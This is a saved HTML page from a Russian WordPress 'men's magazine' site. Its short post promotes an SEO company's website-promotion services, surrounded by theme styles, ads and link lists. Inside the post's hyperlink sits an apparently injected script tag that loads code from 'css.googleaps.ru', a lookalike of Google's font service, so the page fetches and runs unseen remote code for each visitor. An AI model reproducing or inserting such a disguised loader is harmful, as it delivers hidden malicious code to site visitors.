

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnt-bitva.ru/xomep/prodvizhenie-sajta.html
body_size: 10363
content:
<!DOCTYPE html>
<html>
<head>


<meta charset="UTF-8" />
<title>Продвижение сайта | Мужской журнал</title>

<link rel="pingback" href="https://tnt-bitva.ru/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Мужской журнал &raquo; Лента" href="https://tnt-bitva.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Мужской журнал &raquo; Лента комментариев" href="https://tnt-bitva.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnt-bitva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ec6a4a8e2f6fedc1a3ec6671d61c2619"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tnt-bitva.ru/wp-includes/css/dist/block-library/style.min.css?ver=ec6a4a8e2f6fedc1a3ec6671d61c2619' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-style-css'  href='https://tnt-bitva.ru/wp-content/themes/jarida_2.0.0/style.css?ver=ec6a4a8e2f6fedc1a3ec6671d61c2619' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700&#038;ver=ec6a4a8e2f6fedc1a3ec6671d61c2619' type='text/css' media='all' />
<script type='text/javascript' src='https://tnt-bitva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnt-bitva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tnt-bitva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tnt-bitva.ru/wp-json/wp/v2/posts/13433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnt-bitva.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tnt-bitva.ru/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://tnt-bitva.ru/xomep/prodvizhenie-sajta.html" />
<link rel='shortlink' href='https://tnt-bitva.ru/?p=13433' />
<link rel="alternate" type="application/json+oembed" href="https://tnt-bitva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnt-bitva.ru%2Fxomep%2Fprodvizhenie-sajta.html" />
<link rel="alternate" type="text/xml+oembed" href="https://tnt-bitva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnt-bitva.ru%2Fxomep%2Fprodvizhenie-sajta.html&#038;format=xml" />
<link rel="shortcut icon" href="http://tnt-bitva.ru/wp-content/uploads/2017/01/485da3c67ee462171af5e74ae06683a5.jpg" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://tnt-bitva.ru/wp-content/themes/jarida_2.0.0/js/html5.js"></script>
<script src="https://tnt-bitva.ru/wp-content/themes/jarida_2.0.0/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://tnt-bitva.ru/wp-content/themes/jarida_2.0.0/css/ie8.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Перейти'};
	var tie = {"ajaxurl":"https://tnt-bitva.ru/wp-admin/admin-ajax.php" , "your_rating":"Ваш рейтинг:"};
	/* ]]> */
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body{background:#FFF;}
.background-cover{
	background-color: !important;
	background-image : url('http://tnt-bitva.ru/wp-content/uploads/2017/02/18041768.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://tnt-bitva.ru/wp-content/uploads/2017/02/18041768.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://tnt-bitva.ru/wp-content/uploads/2017/02/18041768.jpg',sizingMethod='scale')" !important;
}

#main-nav, #main-nav ul li a{
	font-size : 12px !important;
}
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"], span.onsale {
		background-color:#085a69 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#085a69 !important;}
	#main-nav,.top-nav {border-bottom-color: #085a69;}
	.cat-box , .footer-bottom .container{border-top-color: #085a69;}
a:hover {
	color: #3232d6;	text-decoration: underline;}
.top-nav, .top-nav ul ul {background-color:#3414b3;}
#main-nav, #main-nav ul ul {background-color:#5018b8 !important;;}



</style> 

</head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Tntbitva -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3964245941755955"
     data-ad-slot="4245723822"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>








<body id="top" class="post-template-default single single-post postid-13433 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper layout-2c animated">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://tnt-bitva.ru/">
						<button class="search-button" type="submit" value="Поиск"></button>	
						<input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://tnt-bitva.ru/feed" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Facebook" href="https://www.facebook.com/" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="https://twitter.com/" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="Pinterest" href="http://www.pinterest.com/" target="_blank"><i class="tieicon-pinterest-circled"></i></a><a class="tooldown" title="Dribbble" href="http://dribbble.com/" target="_blank"><i class="tieicon-dribbble"></i></a><a class="tooldown" title="Foursquare" href="https://foursquare.com/" target="_blank"><i class="tieicon-foursquare"></i></a><a class="tooldown" title="instagram" href="http://instagram.com/" target="_blank"><i class="tieicon-instagram"></i></a>	</div>

				
					
	<div class="breaking-news">
		<span>*</span>
				
					<ul>
							<li><a href="https://tnt-bitva.ru/karera/biznes-plan-detskoj-ploshhadki.html" title="Бизнес план детской площадки">Бизнес план детской площадки</a></li>
							<li><a href="https://tnt-bitva.ru/karera/gusev-svyatoslav-gusevlife-bloger-yutuber-i-tak-dalee.html" title="Гусев Святослав, GusevLife – блогер-ютубер и так далее">Гусев Святослав, GusevLife – блогер-ютубер и так далее</a></li>
							<li><a href="https://tnt-bitva.ru/karera/%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d1%8f-%d1%85%d0%be%d1%82-%d0%b4%d0%be%d0%b3%d0%b0%d0%bc%d0%b8-%d0%b2-%d0%ba%d0%b8%d0%b5%d0%b2%d0%b5-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b8%d0%b4%d0%b5.html" title="Торговля хот-догами в Киеве. Бизнес идея">Торговля хот-догами в Киеве. Бизнес идея</a></li>
							<li><a href="https://tnt-bitva.ru/karera/jk-krylatskii-i-drygie-novostroiki-moskvy-chto-nyjno-znat-pered-investirovaniem-v-nedvijimost.html" title="ЖК «Крылатский» и другие  новостройки Москвы:  что нужно знать перед  инвестированием  в недвижимость?">ЖК «Крылатский» и другие  новостройки Москвы:  что нужно знать перед  инвестированием  в недвижимость?</a></li>
							<li><a href="https://tnt-bitva.ru/karera/kak-mojno-sovmeshat-dve-raboty.html" title="Как можно совмещать две работы?">Как можно совмещать две работы?</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo">
			<h2>				<a  href="https://tnt-bitva.ru/">Мужской журнал</a>
				<span></span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
							<nav id="main-nav" class="fade-in animated2 fixed-enabled">
				<div class="container">				
				<div class="main-menu"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-15" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="http://tnt-bitva.ru/">Главная</a></li>
<li id="menu-item-16" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/novosti">НОВОСТИ</a></li>
<li id="menu-item-380" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/stil">СТИЛЬ</a></li>
<li id="menu-item-19" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/pitanie">ПИТАНИЕ</a></li>
<li id="menu-item-18" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/otdyx">ОТДЫХ</a></li>
<li id="menu-item-20" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/zdorove">ЗДОРОВЬЕ</a></li>
<li id="menu-item-21" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/karera">КАРЬЕРА</a></li>
<li id="menu-item-2357" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/seks">СЕКС</a></li>
<li id="menu-item-2358" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/fitnes">ФИТНЕС</a></li>
<li id="menu-item-4384" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://tnt-bitva.ru/azartnye-igry">АЗАРТНЫЕ ИГРЫ</a></li>
<li id="menu-item-2360" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://tnt-bitva.ru/karta-sajta">КАРТА САЙТА</a></li>
<li id="menu-item-2361" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://tnt-bitva.ru/obratnaya-svyaz">КОНТАКТЫ</a></li>
</ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->
	
	<div id="main-content" class="container fade-in animated3 sidebar-right"><div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://tnt-bitva.ru"><i class="tieicon-home"></i>Главная</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://tnt-bitva.ru/xomep">xomep</a></span> &raquo; <span class="current">Продвижение сайта</span></div>			
  	
		<div class="adt">
	
    
			
        <span class="meta-sep">Опубликовано: </span> 
			<span class="date updated">26.07.2014</span>		 
        </div>
		
		<div class="adt-comment">
		<a class="link-comments" href="https://tnt-bitva.ru/xomep/prodvizhenie-sajta.html#respond">Нет комментариев </a> 
        </div>       

		
		
		
				
		

		
		
		
				
						
		<article class="post-listing post-13433 post type-post status-publish format-standard hentry category-xomep">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Продвижение сайта</span></h1>

					
				<div class="entry">
					
					<p>Если вам нужно продвинуть сайт, то рекомендуем воспользоватся услугами профессионалов в области сео <a href="http://seo-post.ru/audit-saita/">http://seo-post.ru/prodvigenie-saita-v-top/<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>. Сейчас процесс продвижения становится все сложнее. Традиционные методы перестают работать, однако на смену им приходят новые. Люди с большим опытом постоянно находятся в этом тредне. </p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2014-07-26</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://tnt-bitva.ru/author/dars" title="Записи admin" rel="author">admin</a></strong></div>
								<br>
		
	
<b>Также вас может заинтересовать:</b>  <br><br>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>




<img src="[data-uri]" height="0" width="0" alt="d9fa9010" />








	<br><br>



							

	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		


			<section id="related_posts">
		<div class="block-head">
			<h3>Читайте также</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://tnt-bitva.ru/xomep/kriptplat.html" title="Постоянная ссылка на Прием платежей на сайте в крипте — надежный современный тренд хайриска!" rel="bookmark">Прием платежей на сайте в крипте — надежный современный тренд хайриска!</a></h3>
				<p class="post-meta"><span class="tie-date">27.11.2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://tnt-bitva.ru/xomep/zachhost.html" title="Постоянная ссылка на Зачем нужен хостинг?" rel="bookmark">Зачем нужен хостинг?</a></h3>
				<p class="post-meta"><span class="tie-date">14.09.2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://tnt-bitva.ru/xomep/chtohost.html" title="Постоянная ссылка на Что такое хостинг?" rel="bookmark">Что такое хостинг?</a></h3>
				<p class="post-meta"><span class="tie-date">24.04.2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">




</div><!-- #comments -->
	
	</div><!-- .content -->
	
</div> <!-- .content-wrap -->
<aside class="sidebar">
			<div class="widget social-icons-widget">
					<div class="social-icons icon_24">
		<a class="ttip" title="Rss" href="https://tnt-bitva.ru/feed" ><i class="tieicon-rss"></i></a><a class="ttip" title="Facebook" href="https://www.facebook.com/" ><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="https://twitter.com/" ><i class="tieicon-twitter"></i></a><a class="ttip" title="Pinterest" href="http://www.pinterest.com/" ><i class="tieicon-pinterest-circled"></i></a><a class="ttip" title="Dribbble" href="http://dribbble.com/" ><i class="tieicon-dribbble"></i></a><a class="ttip" title="Foursquare" href="https://foursquare.com/" ><i class="tieicon-foursquare"></i></a><a class="ttip" title="instagram" href="http://instagram.com/" ><i class="tieicon-instagram"></i></a>	</div>

			</div>
		<div id="posts-list-widget-10" class="widget posts-list"><div class="widget-top"><h4>Популярные		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
								<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/kak-sdelat-dzhejlbrejk-v-ios-7.html" title="Постоянная ссылка на [FAQ] Как сделать джейлбрейк в iOS 7" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/kak-sdelat-dzhejlbrejk-v-ios-7.html" title="[FAQ] Как сделать джейлбрейк в iOS 7">[FAQ] Как сделать джейлбрейк в iOS 7</a></h3>
				 <span class="date"><span class="tie-date">03.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/mini-pk-na-chrome-os-ot-asus.html" title="Постоянная ссылка на Мини-ПК на Chrome OS от Asus" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/mini-pk-na-chrome-os-ot-asus.html" title="Мини-ПК на Chrome OS от Asus">Мини-ПК на Chrome OS от Asus</a></h3>
				 <span class="date"><span class="tie-date">07.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/sverxdorogoj-tonino-lamborghini-antares-poyavitsya-v-rossii-uzhe-v-dekabre.html" title="Постоянная ссылка на Сверхдорогой Tonino Lamborghini Antares появится в России уже в декабре" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/sverxdorogoj-tonino-lamborghini-antares-poyavitsya-v-rossii-uzhe-v-dekabre.html" title="Сверхдорогой Tonino Lamborghini Antares появится в России уже в декабре">Сверхдорогой Tonino Lamborghini Antares появится в России уже в декабре</a></h3>
				 <span class="date"><span class="tie-date">26.11.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/s-konvejera-soshla-pervaya-partiya-iphone-6.html" title="Постоянная ссылка на С конвейера сошла первая партия iPhone 6" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/s-konvejera-soshla-pervaya-partiya-iphone-6.html" title="С конвейера сошла первая партия iPhone 6">С конвейера сошла первая партия iPhone 6</a></h3>
				 <span class="date"><span class="tie-date">27.01.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/v-yuzhnoj-koree-postroyat-park-robotov-robot-land.html" title="Постоянная ссылка на В Южной Корее построят парк роботов Robot Land" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/v-yuzhnoj-koree-postroyat-park-robotov-robot-land.html" title="В Южной Корее построят парк роботов Robot Land">В Южной Корее построят парк роботов Robot Land</a></h3>
				 <span class="date"><span class="tie-date">08.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/nastrojki-bezopasnosti-ios-o-kotoryx-dolzhen-znat-kazhdyj.html" title="Постоянная ссылка на Настройки безопасности iOS, о которых должен знать каждый" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/nastrojki-bezopasnosti-ios-o-kotoryx-dolzhen-znat-kazhdyj.html" title="Настройки безопасности iOS, о которых должен знать каждый">Настройки безопасности iOS, о которых должен знать каждый</a></h3>
				 <span class="date"><span class="tie-date">06.12.2013</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
					<a href="https://tnt-bitva.ru/xomep/gta-v-voshla-v-spisok-10-ti-samyx-prodavaemyx-igr-vsex-vremyon.html" title="Постоянная ссылка на GTA V вошла в список 10-ти самых продаваемых игр всех времён" rel="bookmark"><span class="overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://tnt-bitva.ru/xomep/gta-v-voshla-v-spisok-10-ti-samyx-prodavaemyx-igr-vsex-vremyon.html" title="GTA V вошла в список 10-ти самых продаваемых игр всех времён">GTA V вошла в список 10-ти самых продаваемых игр всех времён</a></h3>
				 <span class="date"><span class="tie-date">05.02.2014</span></span>
			</li>
				<li>
						
				<div class="post-thumbnail">
